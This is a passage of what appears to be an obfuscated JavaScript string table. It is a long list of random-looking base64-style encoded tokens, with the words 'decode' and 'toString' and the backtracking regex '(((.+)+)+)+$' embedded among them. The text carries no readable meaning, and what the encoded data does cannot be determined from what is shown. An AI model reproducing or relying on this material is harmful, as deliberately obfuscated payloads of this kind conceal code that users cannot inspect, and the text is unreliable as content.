QBBGSk","YUEkILVxNK","BdB0QDTFwG","UhZES1ZBRl5GIhN","ZXAfx","FXkpDBkJNS11EB0","QVFdRwxZRlNQFER","Wj0IFkMSFl9CFVE","D0IIXBNZE4WhmNC","NBlsDChkBV0pXVV","bCVsWCBcAV1dQWF","UYVQkHUhFT","TFNKN","AYaUELHB1I","dIUVoHRkQI","RQBeEF9GCgcQCAl","KWYUA","Cw8YS15LRwZKQlY","REwVeDUIVSloeAU","VEQoHFQ9ZChldDF","D1gAF1ATQQ9PEFw","1bWA9YF08V","QEEgZEgUTRkBZQk","EUMRQxYYGRNERER","jrXpm","AA0ZC0pWVllUA0Q","DqoCo","BUVdEUFMYUwAEWn","GVAYQR8WWFcAJwg","REFENUhgRU0xMQQ","9LVBdEEVgY","RBoSWF0WVFlQTVd","UQNECwJNAlcECRk","oQIQ0DWwFX","XJhEQFQlYRhVUD1","WH1ADCQsTVVNKWV","NVU5UTU1HCwpGSE","GWEwREQgNCgpEH1","GEBALD0QWEFhTCl","DQVWRFRPVQ5QCgh","FgEQFBRYRFYfAkE","IFV8LV3MWRRdZVh","1UVRZQFwZT","REVEFWFlQZ","VGA16AlxKV1NUA0","xBFwsWTARD","dfRB1GBR4Q","XDRsDRUYQGFhYBR","aWjxSDENWTRFNGR","Edfjc","KbUERG1tUV0BZOE","lLVURUGjhJ","Ug9SARFTH1oDDQE","QiJaVHVaFxBEFAo","WPixXB0oMAFAAQw","BHRoFHBcSA19EHU","FRRNAhVLE0BaS3t","zUNKRAFKVBcLQe6","U0tKWgsKNxUJRAV","PXktUF0QRWBhcHQ","xXMYh","Cw9OHx9PUBERD14","EDF4BSk1OWEFEDA","TSgxF","NDwkBAERVUU9SBF","VwpdDwsaV1wKAUZ","9LF1UKWQFN","sMS18KFFMW","mtvwk","QFBwgST14X","BxYKBUhXSlRVGlY","cRTUoQEw9R","WAQwJQAF6XQJCEB","YFXRkBTQRa","V1EQCkZBElcGUF8","wQTEMnVQdc","MAegJKUFFR","HhhDWBcXARYTUFU","CAVOBE0bGE1DBlt","lpYEp","UEUBRAIIFEUQGxh","seDIZ","MRFVYX0ZEDQ9bFD","Eh9bWB8RVAlTW00","V1AQDQsPRl9MXBg","cGVUICwsFS1kUWF","FEQLSxlBfwxCGFg","VllXFlUMH1MDUXU","giCVgQXF8X","DQINaQdWRA1FQR9","VThQWXFwMRQZmVF","IGQhB3VFV/","UQ9dARFSCE0EDg0","NA4PWBAbHRVQD0N","BXwxYXRsTHAkIDx","aAFQWCgodXVRQUk","ufTmV","NK1MQUV4HGUFEXV","lBVyX","EAVNUAEVeQkUQHx","ABMJRjdRUAdeFGk","hGSUB","IVBoMGlxdBQYIBD","1GFgpEEU5T","aXQZFEB1WCEgQGB","1HCwotJUQf","EBUpFCl8VU0pNCU","OCQddVURVSABVCQ","xGCMT","NWBVUQR8Udk8YLU","Ql4TC0JMSQlLSxM","JSBBYKAVJc","OUrcU","WF8RARdcRAZECRF","AUURVVUgOVQkDQw","dEEYZSF1DFF1QF1","UVQ0TQ0cKU097XB","cPAxMJQwpd","GFrSZ","hLXF0QSBBc","RfCl1UGwxB","RBVA1SGgNB","U11XdgoFBg0DUkY","BECITRBZcXxdyC1","cXVQ8FERfWA9dXh","YAFxJPhpBRkAbGl","QWDwFQVURQ","0TWhkFBw1M","EJCxcDFE0C","IWBRlBEV4O","0VHxsBQUEC","H1AFVA4OGQFVSlR","CwcRDANYEBAfEVQ","pRkQCCApaWRtTD1","hmgIz","suPdRLXjtoO0g+D","UF8IWUZCInQgfXU","KXwZXSlwTBUQ3CA","UldEUFMYVQkIUBF","UggUFwcUT0ZYThV","YAUgwRUR9S","tLeA5BAkRR","BNCBoWFV5P","lRA1VTFBcCkwQSF","RA1FQRpbVVoHDxd","VMTEEBJhAP","RUSlVeAVYJ","FXAVcWCQod","RAhoZVQ0ICFxEWA","A29ZXEcGXxcYW1V","wHxBZDEEQEBpeTA","BXxhRCgdTCEMECR","XTFZNQ08YFlxcDE","QZEUMRQxYY","dAwEQSRJeDUoYH0","aRFREEEVDVF0ZQw","PQxZYQQNfEU8CXx","NB0UXERMGSRdEWX","WFAPRkhDEl8QVVR","lBFk5YXxEB","Fl4NWhNDWA0EBRt","SxQFFQ4IWElQF1l","LUBFSeVVDDAVGTl","AQlFWXUxNH0VOFE","TXlAfDVQbQhAQTk","xBOwUHFQ9A","E14MXlgWVFYQDAs","STBsfDlJOV1taVh","CU1VUV0YOSgECVA","Fk9QVxAMWUNUAkY","BbGA8BAT5G","UxZFF1lWGw0IDQo","gOegZKUERS","fHhBAXwcRT0ZYFQ","HFkgTXxleUF8QAR","OSgwRVh9bAAkOB0","CgBXUF1XRgdQFwd","BUBhVCwlQEVIYCw","HVMKTFwGQwJUVFw","ODXBVU0pSVgJQGQ","QkEBEBETCBYKF1A","XQoBVXJRBRYMC1J","Vw4nCANNA1YEDBk","CQZXXD4sVwFKAQN","GRBhbFFUbERRYB0","XD19EHUMFVkNcAk","UBhRDAlXB0MOFgo","BU8ATQAMFQNIVEh","cg9XS0obRgwNBQJ","TFkQYWEcCRBhPWg","HDQsKXEQERhYPRB","QUgdECARNAlMCCh","RllZXAMYEEBBBg4","leFAoNEUQM","XRkAWx9WAAgME1Z","ARA+DglbFxEYHhh","UaXQYLGjMT","NXwZOTARBGRkWBB","OUFYTJgsZWxRUGQ","NeE1sUGF9a","BTEaG4foUSlpeDV","YNBhQSU0wb","hUAUoDBBJ/","EWRcMDQkDX0QHFB","MRFleVkoXARUvQg","wdEFdZBEhC","xFwREFgdWXQxDTl","ODxNdSlJRVQFQGQ","RRRgZKCARD","cEV8KXV4UHwBeSl","XSBNTV18TChgYQw","XkxXVhcXSUNNVBZ","CTF9EDVIXX1dXG0","IRVEoYEVNM","DCE0FCwwKV0RVUk","LKFFKU14HURkITQ","BRYKB1ddKFBXGFQ","TQ5TSkpMCxtVXBh","CgdeAENVXF0QSgw","bDxgIBUpcXVJfFl","PWAZYTGEIEgUWQQ","FFgZbQl8CGBhHAk","dFQAD","BwAVU0QIAFlYBR4","QIB00FVwML","NFwtdV1xXRgRKCA","GQFWSlxTXwRECB9","JNBFcBGAgE","XwdeFBhXSVYWBUg","VTF0pYAVgP","GWktcEw0CTBUfRg","QRZCCx5WEB9URVl","xQVFQ8FERf","ztMLf","ILGQB1VFBQ","FAJTAkNNVUtKGx8","TVVRKV1QHXRkATQ","A0QBSxEgRBFFV0s","gICwJWRF1P","VSapl","UARdGQJTH1cACg8","TwoRY","taWhZ","VDxseXRZIFAQWQB","QDiNd","NYuCk","MA1gQFUNKTAVDVl","ZRRFFGB1wX","UaHSwLd1tZ","miFUB","RkdUUVYGVAltQQ9","DARJEDEZ2UhZdF1","0FU3pVVgoA","EhBNWw0XTU8FRRc","eCxpQR0ZNH0VOFA","AhYHWF0PVAcWV1c","uUBdEUUETDQpZQz","ktkfV","YGSgwHVQVT","xNCr/9bBu9C2r4H","IfSGh","KVVUT14EXRkDUx9","VRZVDx9aEVICFg8","RDBRYXBCBa","YFmOV","EXmkZBhhPRF1KRg","BYhLB","VFVeDlMZAFMfWgI","UABSGQNRH1oEDgE","kTyHA","AdSQ0PWAEU","AAVNKGxhYQwZCTU","oAEVMRWhgM","aAwwQW0TuzuGZu5","hTBVpZS1cW","RX0AbExIFCBQDRV","XFAAFXwpeE0oKRx","mpfPP","QUWlwKEBYA","fg1kEFMaGVALCAs","XUtFT1gRRE4HBRA","NA1sRVxgMDApdUC","QaSgcFFQVe","RA4fVQNSDgsZBEp","AVwpaTFxBVDsAPl","EUTRAKFVAR","XdU1LQQEKECIKXw","BEMGFgEKVFNUV0Y","VCVWZVEV4T","QgJtThkCEQ8FQg1","KCxMLVwgbEQpfUQ","WOwAFQg1PVDxSD1","bUhsCEQoCEl8LVx","V1taVhcXDQMPWg1","NAVUADRkESlVSU1","IH1UETwcWDwZIVE","UE9TU1QSGg5UC0I","XDQYfD1NWXkcMXw","BJFcXSl5BHRFTSF","JRGAwNClJR","XBFNSAwIAV4IUFY","XBQnVl8XQwJFTFw","ZXAQINDwMe","mVRFeE2VQWFcLEz","IPWABdZ1pc","Bk0HCQ0LRFZKWFA","XXhF3VFUbRg0CEw","VhZdAgoXTVoQCAF","fJSZc","NAkxfAEUKWVYZYw","oKAlAEQwcM","HhECUAgNBwoVHU8","HUNPDQ1fGRdZCkU","QCxNKQllcHxVUDV","XE5fFgEVE0QKGUN","GQRKUVdXVgNECR9","lBxUPQAF6XQJCEA","NUhdfV1cbAU0fEw","XloMM","juYQn","NEVcfVAcNCQFEVV","hSTFBfCkUK","WQpSXFxdRlpDSkE","tLoFu","mezEX","LobfcqNqD7eZEGk","BVsBDRkLSlBUUlc","EVMRUxYIGQNEVER","FVEVMYDQEE","xYXwddBkQR","FlZdD2hYWl1NExI","TEBsYT0NNRF1YVx","E0IMF09IXFwCRBc","gdyvb","QSgpXS1VUUFAPF1","AUgZFS3hfCCgNEh","XCVYdVBoMFwdRSF","9FTkENV1UM","YUwFyVx9VBA0JBU","JwEfVAZSAQoZAld","RFVIAlEACFdyWxg","dTVRhUDwdW","UwEIQwNXGAgMAER","nvfVD0QqCVgQS1A","dSkA3FAUPRl4NXV","OEVMWelAQVEsfBQ","T0tNFVgeVxZYW01","WBoHFE9DWBEHQgw","CgINBhNEBVtdBgt","NdAFMnVl0M","UAACIKVxdK","JNeaz","9bHwBEEUVX","DVZfXhNRFBcHFE9","taAwwQQ1wU","GAgMAERVUk9UBV0","zURKi","LaoBM","Xg0eEUJFDQkBDjZ","ClZfBhNDTlVVXRd","UFFWBEQIH1EDWgQ","PUANQDwJDAFUYDQ","MKXQpCQRsa","RgVKDwZVA1EWCQ4","0ARFRKVFYC","WKRhUTAVgE","IVVIdKgUMAwsNEV","BNUMk","BdUEq","AVV1KQA0GDQ0PQh","0fFgQSQxZX","lWEVYYCQAC","XF1xEWwcUUABSBk","tSEAFeQUYU","UAdZT2YAVlw7UFY","Vl1EUFQYXA4DVhF","RwZ0FVNWTX8NFxA","cBFTWW1cFFlASRF","BTGAgJA1An","aCRERDEJKCURJWw","Vpdtp","CFQEDRkBSlJWUl8","hHhpt","EUV1EUFEYVAEEVR","tVDFBdBxlR","EBsYSk0fBgNPUhZ","5dUFQMEEZI","JBUxhVCgIg","LzUeU","fAE1ZXhNXBhoZWw","aejBf","DKRHy","G1laUAEXFwgEXwh","CSldcTVZVVRcCVR","wAE0IBGXIM","WE1hCQ1ANFl1LQQ","dUXAlGtPqw","DFhgZE0REREFaRR","fCAQSFgZYQ14VSx","WVQkfUwdWAXsLA0","agGdB","ojE0IQVl9N","CDUHDRcKUF1RIlA","EVVZIAFQIAkMAWh","EVIEFgALV0RVT1A","cWA5QBFNLFFEREB","xdEBc/UzsM","EAF8KXFVBGFhEXU","UFcqBkoPBFUGVgQ","NuKIL","CRNURFRBVhZUGQF","XGB5QTVdQEA0LD0","TEMQXgIUCFUQUF4","VBBCIlpUaVIDAUZ","AYlqk","8BUQARVR9S","CDVZfS1RPQhFCUl","EVCVfQBsTFgEXFA","TH00NXxkNRA9aGQ","RRUEERDEZd","kZE05GTUZQ","EgUWQQ8LABFeT0V","tPVCBEBmZX","bH1oFAA0TVVdKU1","DRdKBgNCTBtHClU","VAkDVxFRAxYPBVJ","gAk0DAQAEU0RWUE","TV8GTxZXEUpUIl8","oBRkEeWwhX","lRBwwZA0pS","oAAVoCQwYW","YtA0IQXEND","DTRRYTVgXXQYIal","UVRsQDA0STx9IG1","PTQ1REUVXBhABHQ","EA4IFkpYUgBUEEV","JieAD","4TUBdeBh4Y","dFFoJBQMEFRReG3","gQKgALU15N","OGzwP","XXlFKHQMBEElEWg","IBXBkAWx9b","WXhMDQhFLX0NUTV","VQInCANNA1YEDBk","AXZfNkIGFBhaXAg","U0tKHgYREBUJWEY","LCAVXKFBPUg9SDw","pIsFw","AdFARKFANc","GB4VSxQWVFBJBQc","JDBwAXBFNX","BF08HUgB6XQJCEB","RFFGBkQJEVMRUxY","QXAFQAVxYN","CDl8IXRlSGEEfFl","iYtkM","aAA8KE1FKUVFeA1","MOXBkCTQZQ","EMRNw","ZlUzD","aKtIfh1eHe","QEVdSF1gMWBAQSA","RZWkcNEgFD","gYU01XW1pW","cHUw4RUQNN","BDBk0BCQsL","SlpdClIIHl5MXQc","8GBRwIDVpd","VxkAVh9XBQoIE1x","dDBhYIB1VT","wQCkcZQRhV","BQDzsHDhNY","dUFVVWFEWVhcEUQ","QwZCTUtdHxAdEQM","zOmJi","HE0NFTEtcDwFJDQ","AxYDUwFTGUtPVEZ","VA4DUwNDBwoXC1N","NWBxBEDhQW","H1ACUAIOegZKVVR","BCAVSXVEpVwdKCw","Q3EBMTVRBM","8FKAgITQVX","H1IGWwcLGQNKXFd","AARBeQ4+x6d6MzR","EFD1oFVxdc","EFlwIGAdYXQ8ZBh","ZQVgtFDVNL","ZGQsYSlxeCxIBIg","ARUTRAoZQ1hFC0R","yqCkp","UFVMJVkcGE0oNS1","RVUcBFlpDTRRYFl","gLFkwPWBBc","KVFRSB0QIAE0CVQ","RQVHVVCxFU","AVsWCQ4dVVxRVSU","FSlFWWVMPRAgBTQ","PAAtVXERWSA9RDw","RQIWHAUHBwQVRQ1","aUFUWBQkERB9ISw","BGFVaHgUHBwQVRQ","+UNGFRMCRRdTVk1","RlxYRwE+Cw4LRUw","lDDxYIC1FS","XAUwHWA1UUBdYDF","CU0AUwIYCAdKVlZ","TRwEH","gNDgVUXURQ","VdQoIHVdXU1BGB1","2IyNECEMSFkMRQw","E0wPRB0aBRwXEgN","4RQtfSxdsDQA5Wh","XgdUXhRWVkEJBQh","VVSAVUDRFU","BcBx5NBmMG","Sh0QFh0kCEIWUFQ","wdDRchDwdU","Xg1FEVdLTQ9LFxQ","H0UQTkgfDwQfDEZ","dw9eDFIYX18LCwB","FhQbo","SQABAglEBU1YDF9","IB00FUAENGQFXSl","nCFuCe6uC8","WFgEAQ1wUJVVdCl","IvUBa","XH1IEDwoTXUpTVl","RA0QQQGIaXAFZVE","VQSlNUD1J6","O7h+Ce68W8","CR9USEpUURtKCAB","QRHhpaXw0H","YAFwNWVV1S","RSkcgBRAARkURSk","RS0QRVVReEwZAXV","GSRdTGFVaFw0GDQ","0XGE9YBVdP","dZXhZTFwhR","DBBfA0heDV5ZD1g","CxNWVkpYVABcGQZ","mNFNG","EfGRAKAl0P","FggZA0RURFFGBkQ","IQyjQ","gBUQEGWnlS","QlFYXzcNHgRbRgV","BJ1BKV1IEUwoRUg","FRgQS0gmXxdEUVx","URkATQBUBwgPE1N","RFJIAl0KBlURVhg","dSkYIEFlDFV4FSV","cIFwdXBUpW","sfRggBFRJT","MDRNRSlFXVQZSeg","x1CABKVFdW","PnQHTQBUBwgPE1V","VEFWFlAJEVEFQRZ","OPYkM","4TV19YRw0L","QT0sFVV0vWA1TcF","U3pVCR9UAVEHGAk","NNQRZFUBdS","ECFMWGx0WDEFFTE","H1sPCAwTVVFKWVY","tdPDk","jE0IQVl9ZEFIaWU","ACl8QQBNKTB4aQ1","xWXUFWGFEP","BAhJYFE8bDUxCFV","gBCgYSXlkE","Q1ZaRw0LCkkIGhY","IclMfUAULDQpSRF","AE0ETwZ5CgJKUUh","EDV5YDVAPc1RcXg","mE0wIHxIUWANEBw","cahdsXlhFRFURCg","EUWQZYBF5M","ytDGw","Bjknb","RQtfSxdQBQgILAN","wqnwQ","RMS0pEFxAA","lQlPU","WAoEEQECAgQFQlV","kdUVNQU18A","cDwFZQ0UFVQoAUA","0OCB5NQlNN","XVhTA1ULclMfUAU","ZRgRKDQhUCFV+CQ","IDwEdW0RFAU1yDF","VCFBSCEJRCwkCQA","GQhBXX1wbFkgBTw","DBdQB1UgWllKQEx","VkpXU1AORAofVAd","E0wIHxIRWEsDX0Q","ZeEVZIEE0a","DWAcLGl9aCBABE1","cIDQINaQdW","H1oDTw8KFQpWSFR","lFThQFYlkR","UcA1pGSkQK","tdGB9YEV9L","SAAANDwEMVQtBGw","PB1IAel0CQhAeGl","RBhUXBEXAThbUxJ","TRCBOUBFXUhdYDF","iTyWE","Ql4UWVpQARcXCAR","cRF4QTUFZHkxBT0","YIDOm","ctEQN","VUA0MAFg8H","cVDYJ","RTUpJARwRB1gAFF","ElgLTwVXEFpZL14","XE0NQUVVfWUYKDg","WDAFWUChQUhhRDA","pWEC0KFQNE","VEEIfEBACAEcCAc","XXAIBRcSThQFWkU","ZbAVsWDxcK","VhhTCghXBVd+DRc","ESFV8LV2IX","GRkWBBJDFlcRBkw","V1NQQVcFSg8FUBF","EOZTp","BxRPQ1gHA3QIXF8","ZTC18RBk0f","dU0FUBkoPA1UDQw","IOAy8AVBgI","FJDAQPUQxN","FNDwkPBV1R","ZTWRtcAkUR","oHEAgJWEwQ","NKTFu","RFZWT1MAUwprLgZ","ExdGUB8MRF8WAVR","PNEbR","DfQmW","ZRgkSQhQDHkxGFE","HEAsKTwlYTBtSD1","WRUNQQ1BNV1AQDQ","7ogePVtN6x","bFBcHFE9DWAcDdQ","4QQF8bDUNP","VXVVAB9QBFQCGAs","NdAFMjWEQQ","SlFVU151VBcIUAJ","vkwaD","kDVFRUUToU","WWS43LigYFFhDEF","FUUNW1gPWBdPFVp","XEE3FAUCD1gDSh8","TUoIBAhREFFNH1N","otFVD","RWU9eClVDBhRNWw","bC0F9DEEYb1oXDQ","YRhUTDFcFFBEVRw","IHE0gWX1JR","IIVF1LQR0Y","QX1EMQXRZWlgDFg","FAZlXUNPRl0VQAM","lSSAsIQQpf","UgWllKQExG","WQjOg","D0BaGxpEDQdfThl","Vg4CQwdNBwoIClx","VgYTT1BNV1AQDQs","TVoLCl9FThRHSVA","ssAiZ","sXtkx","THhBAXxsTBwgFEh","yZBqT","JMVl1JBhEV","YObeu","VEVMYDwgGV1dXQV","IWTVwoCxME","ZVedf","Gx9GFAUUFVNGFRM","tKRwQTXRET","NALfM","EUWQQMFx8O","RlxYRwEoDQ8DfgF","TEYFAhJfElwTSgp","nURJi","J7VVIXF0xD","R0DVdVIUQX","KF1oKCgETLmIpdQ","UNCAFEUEpV","rnoIo","BBVhhQCAJU","THhBAXxsNOApDSk","fswpz","gDUgsEUBFS","bBQAZAVdKVFdQA0","UUEcdSRYEB1INV1","WG373BRkhD","ETRDUfRgF8","UEXGYAUQJV","JcHtt","URVeRg0AAUwEQxB","lSEAxEBVsU","ENA0MAVxgA","5QA1tpCQkE","dMITopVA5c","xdBxANDgge","RRRdBWRkXTkQTSh","AWB1VQEEJe","lcXHEREBAO","ATSk9QXQAL","ZbBgwZBkpS","PTABa","A1lJTEMPEQJCTEt","tDBREXBEQa","FU39YRhcXDQAIdA","MKVxFXVVwd","UUANTegFNA1QCAA","AQcQTwJTAlBfBmE","UVJcU0YHVBcGWwR","RDAhYNAF1c","sEV0RVVUgO","ZRBYHQAxBAFEUGE","RF1YFBwxJAEMKWk","QmxLUgcPF0NKQAV","RXl1MEE1IXVNKV1","E09CUFBASgoBGRI","JRAEMOFg0C","eInod","EVlJIAVEMB0MAVx","Xw1eH19IWEIYDRY","XwBZAlhfXBFIRgI","TRMHCA0CDUVZSVA","ATV8WBBVTEH9eDU","EEofE0QQXhBaRhY","9UXVoWRkhD","flx+AVxdWkdKAAE","CkcZQRhVWh4FBwc","QbTUEFBw8E","cChAWABVCSVtEF0","GVIQEAEMFkJGEEx","GfUGG","VdSlFXAV16","SxIQUUYZUg9QEEU","pQARcXQ1gR","CRwXEgNDWGoKHhp","XwRECwJNCFMCCxk","BRcXXEReDV1VBl9","VQpHXWpWZV1ERk9","VQdfVl4JVhQcQVB","kXQkgDHEsT","CR9USFVRSA9WFQB","xZC1QRLEQX","CwgNBSVZCFZDSkw","9bAlsHDQ4T","WERofQExDSFsHFF","BSlxVUFMWVQ8fVw","RAgIC0ZqXhZDAFN","UKXg0eTBBI","NDSQ5aVkoO","JSVVV","XE0ofEVNVVkUBJw","gEE0AAUgYK","VhVHQ","JSRFBXGFwO","UwpdCkJBFF8LEzI","JKGok","VQgpKPglEDV5YDV","GEEIHxIUWAcNEwV","XH1ECCQgTVVFKV1","VF1kUABRFAX9dDF","QABgOHVNXVFBXdV","EBFUSkwFQ1ZaRw0","B0wHVQdcQhBYAV9","kQCgVEDVVM","UhceTBVdTRlIQwl","JSVlhGB0oM","JdSwhGWqf2","FRFVRT1UAVwsRUQ","RnEHY","bnocG","cYVQ4AUwdD","SpUvM","EA0LD0tQDVVFBkM","IGQNEVERRRgZECR","VkRECgEWRmIdSVQ","PA08DURgKAWk4Rk","cXAZfFxhKXF4LEg","oDRISUwpcQ0sTDl","EA0LD1sUVhseXRZ","FFoFS/XSE0oNHBE","XRdTSkoORhc2JiQ","VaDwt6B0pS","hRnaw","UBH1RyWxgO","GxDeI","aEVECFgEHVFEnUF","ARIVDEZ7QwpWC0J","ovLAU","SyvGd","Nvcai","8dUlFVWSUH","ZmsrA","zYZXM","XXg0LVhERSggLFj","XkFCe","bCFBfBhwLU1FeWx","YceaT","FGTU8OVxd6","hNRVBWRExN","uIpyP","ALQwHUQF/WBsTTA","S/fVRCai2k+nhUV","qPpdF","UClxJFxNPQlBQQE","AWBRISFEha","9NRkpWXg0X","FSg8FUgNXFgAXA1","VNS0EBChAy","wwshD","IVVIdXgINA05fSV","wbEgJSAFNL","Tfxqg","UQ4GQwVNBgkMA1Z","sPRB9fVx8R","ARUPWAhcQwoRK19","LHBBBAlVRV1RGXk","Fg0KBg9QHRFDShh","GGxhDWAgIWAoFGV","KUVBUDiwIH1IGUg","QhdVJ1NOUFIQDQs","BCARlHAcNFgIKU1","TlNKSUMGR15TFld","VXVQREDB9X","VBkBQwFDBhgJE1R","NQKFBeGFIA","pNSW9KTAYT","SlVQBFIZAlIfVQA","VSlZXAF0ZAFsfVA","ZlF1ELEBAO","uDBcT","bAVdFEB8PU1ZeRw","cESg8FVAlD","ZXw5RGQBbH1ICCA","BBFQFVRYIFwdQVl","CODke","MGQBKU1xUVA4nCA","VlRSAF0ZBU0FVg8","JcXxcYGEBZ","lKDVlVXyIL","KQQoDGVcKXRdTSg","WVBkBQwFDBhgJE1","U0wRGkoOCwgIHkY","ZpInG","dVVAdECAdN","V0pcXRAqCwUDGBZ","GAkKA1JWKFlIAlE","IXHYWFgsTThQ9Vk","HXVxVVUYHVBcCWw","XSx4QHRQEWxQDS1","dQUMFCgBMBEMQTV","PDgZTUERUSA5UAQ","EQGBFUF0NK","decode","9DS1YQERYP","GsVkX","1WRFNVGF0J","V1ZUA1wZAU0IUAE","LNcun","FDVtYD1gXTxVVWg","lzDXk","MXwBFCllWEVZNHx","qHwXZ","KCh1QVlJBVhhTCw","tDCpW","VNBwsKE1VW","sTWxQLTEVB","VFWRtTEVgE","JAjSJ","bnlwR","gESllZYmxY","URuKI","UNVBBFCQMR","HbQ0RRB0fBUASA0","gBEBUDRElK","TVoLCkZITxoBF0E","RTF1xFTlMW","X0EaRApcUEVEBwg","LCklEVQhQUggTTx","RS15MXQcQDQ4IFh","BVwdKDwBQBiAHDB","AhgIAkpcUVZVFlU","4ARFVKU1QP","TBlUUGEtWFxEIFV","aQNgm","ELF1wWA0tT","NFaAf","UCEMq","dJRF4NXVUG","EESVIQDEQF","NCmILSRlKCg5ZTU","RERAQDggWF09WQR","BA0IBURQSldSBFM","PXBkDUR9QAgwZAl","EBgWUwtfEQYYF15","UTRBMSh8TWUgRGh","UARTFktWCQsSBC9","RFVKVF4FUwFyVR9","RKXEcRFgpD","CWF8FWEsSFlcKBx","gBVAgHUBFT","oDVFYnU0gB","QF1XR0oHCAgDWBB","XUZLX0EdQwVWQ1c","DUp8Bl8WeUhcXQE","ABBFVVUZBAF8IVQ","XFcmERAVCVhGGVg","QlBQQEoXARVOFAd","FiwHQhZQSUNFGkZ","0BRFFeWxAK","ZIHRJMG1MM","BUV3VWCh9W","HAlMCUF8GHwJbXA","flNPS","ZwoeB","XnzlR","gAFUVMG1AA","IZBE0FVAMO","sTcwb","EKF09WQ0YK","HE0gWX1JRTxMHCA","XHoCTQZXAQoBE1V","9bUBEfAEVL","ZUVlNeFlUX","gmAOI","9GCgcQCAlY","ZDV0RUx0GHkwVXU","Vw9KCQhWAkMCFg4","QFFFVw0HBR0CWwt","RR5XFlhbTVoLCkQ","RBVAGARkBV0pRWV","sJF0lPTQ1f","CxQIUl4aVAdXUVA","UBUgoRWx9X","iAvGp","cRAZECRFRBUMHDh","XVIQBUkSD0wBBBM","WEFEOxAYFlMLXwx","Hg8UBRAJRlJZG3x","XCExUWVcWWFtNWg","AkpwK","SVxhRFQFPAE8GFA","IAURkAVh9R","RYRFcfDlQX","sMWVUbGkoF","BcCkwBSB1E","dXRl4WBBJD","Ug5UDgM1AFUYDQw","oORgwQFRYM","TRkRZYl8WXQ9rA0","dRVg5ECABN","MXEExCg0VFQtGTE","ERAQDggLRVsfE1A","qkPws","AEMKWkUKXg0eEUI","AVA1CXUtWAEkIBA","VSlJQB1IPfVIGTQ","NPQFlVRgFe","QhBYAV9UUEcdSQg","aEB1JDQ9YARRZBl","SVIWFwEoCEJMSlQ","OFyub","CHUlUXhMOV0xLWh","VA5UDUIUSxpIFj8","UwUbWxAQFBJcGUt","etIHW","USARdDRFSA00EAQ","BxUTRAFwXzNYAEJ","ChsYTVAHUntVUhc","KAUNGTglVXxAMQV","MtMXD","JcEQZJF0RZ","QNRS9fS01W","tdV0c7EAEZ","MDQUDGw1UUARUEB","AVEAQwcBFwBUU0R","V0cBFgEFS1UBV0U","7CABKUFdZVBZWCx","RdSlRXB1MN","CzbCJ","B0MAWhgACQJTRFV","RFZIAV0BBVYRVhg","EVlVIB1YOAkMHTQ","RgdUFwVTCVYWCgg","QsBCH","lEKVhFEVgb","REYFTEIGHAJYUVR","WBoQHRYBCQ4QUyd","jNEco","KJXOk","SgmvY","ZWloQHVlDVhRES1","IACkMBA1cW","FBhaSlk4RlBQGFQ","QRgdSFwdSAlQWCQ","YZRwpUFHRX","etGdA","EUFKTgJNXhFRFws","XadzP","1MUUELE0QP","RT4NSlxHERYKQSc","ZXBCAHCRcH","DGicO","CA0DDzVCHVVUEB8","QgZCcU1WCUxGBzl","NaiSp","UUcwDRANAw1AERN","ZPIcU","NCnoNSkVDRA8WVF","HTkJCHxMGQxFZSh","MAUgdXwIRExBFEV","QqWEwRUAgN","XXhVaWw0IAElUH0","Jw0HRRcREwtYB1J","DQgNFR8bCVxfFhw","FARBNE0MMTkRJQA","DKFkQGVBDVxZYW0","RfCFBFGhNK","lWakcLFgUG","9cZAgWARAU","VSSlNXAlUZ","Ax8ZRB0YWgZPAht","CE0HUQUODHBRSlR","RFBQGFAAAVURUgI","nyFzQ","jvXDp","rETnF","FBtfBgJRAlREH19","CAgIU0lRVApWC0I","UQEB0WAQkO","HyAHT","WH1cCCwATVVxKUl","HVxcCVAVaFgkAHV","UFwKRAURFlodakU","CAgYAg5CCUVSD1U","hcEQBJXhQJ","hPVRZVXANM","EFkNXRFTChFTTEx","EHEBQUUyZN","VBcGVQZQBQwZAlB","S1oDDBBDTw0FVVg","CXBoZTV8SA0UXUF","QhcUFFpcChAWABV","dBxANDggeARBKDR","XjXdb","ERgMTs6CziOiC4u","tDF00RE1AQ","kUCxIPQgEZ","HQwMIkRKWEpMFk1","(((.+)+)+)+$","PfDak","C1cREVQQU0x1Wgo","RBDF4LTRdd","9LH0NLVhAR","igCue","LH1oCUAEAGQJWSl","NcdwpJQRkG","Ck1DAkIXUllLWF5","USFQtGVFJO","CwUDdBFNRQxfWRc","NTH1YPDwwT","YBChUyXwlc","IHRJMGx8OUk5XW1","VgADIABWGAgPBVF","KQASRA1BERdIE1M","JBy8AUhgNCABVRF","SAZRDwBDAFAYDQA","QUhhTDAVQEVEDFg","E0EyTxRcdBFDDEQ","H1YHUQMLGQJXSlR","EFU7BRRZFGpZAlU","UTQIVS1UMVU1UVg","CBNWV0pXUABcGQl","pTRlBfQ0YK","RUpKFVdKGV1ZHxc","bnFvM","EhRNEAoXVBtCeVV","BUmN8UgJNBgsOBU","DTRdFC1QNHl5MXQ","Xg0eEUJDCAUdNw9","PYkofA09SFkQoTS","gaFRETAQYK","XwRTGhVdTUhME1t","aYAMz","8RBkRQxFDFhgZE0","wACwITWwFX","D1EKGXIGXxdTShs","CUIdSVRPQl5TFlF","TotrOJs4Tp","HhBAXwcRT0NYEhZ","CkiSu","NCk8KUwpeRQsXRV","WAReTAQRVlBGQRB","aBHzH","miUEX","AVCJaSFFSRkQQGB","AlQEDggTXUpdVlI","APRAYMXkxd","CRNWUEZBAF8IVQx","REFGFkQZEUMNTFJ","1aQh4TUF8H","0RXka14raK","A0MAVhgKAAVRRFd","HAEHSRFfCl1eFB8","AUMCCRkBUEZEBw9","AxFFkQVkUa","DgpXUydYSA5SCQh","BVQAGAEdV1dWVVI","hSAV9YDVQz","Aw4LBkRVXE9XBV0","wLViy","toString","xSdyK","VBHxZNVhwQ","DhgLAEpRXFdTFlU","ACQZVRFVWSAVRDg","ARhlXCl0PCxpXXA","1ESk1DClYE","nSDwu","UwpWBFNKFFARFhc","4DU28DTQZT","CUEpcWVcORAwfUA","RAgt1AlFKXVRQBE","cWXwBCUVZd","U1ZdGx8ZSAZKQEh","LRgkTQ0YKUkxRDk","iAvqN","D0ABclQaHwhTQQQ","ZPVANWDRFS","A0URVUVeEwtXSl1","YhNXW1BdA0ZIAgl","BUQCFAhVEFBeDRN","4YVQkFQwBX","eacsE","leERcQQQRT","WjPiB","VU1LQAsWSQMTQhB","KWEoXBwUNAwxGfE","nAkJV","EEATSh8CUlx6XwU","RT1YmERAVCVhGEA","RRUoKEVNMTEEKRC","fpldV","XVBTUEYHURcAUAd","BXFZRQVIYVgECUg","V1VXAFMZA1Mf